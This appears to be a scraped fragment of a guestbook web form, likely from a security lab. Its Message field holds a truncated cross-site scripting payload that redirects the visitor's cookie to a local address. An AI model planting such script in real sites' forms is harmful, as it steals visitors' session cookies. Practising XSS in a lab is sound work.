 Name *
test
Message *
<script>document.location=‘http://127.0.0.1/cookie
Sign Guestbook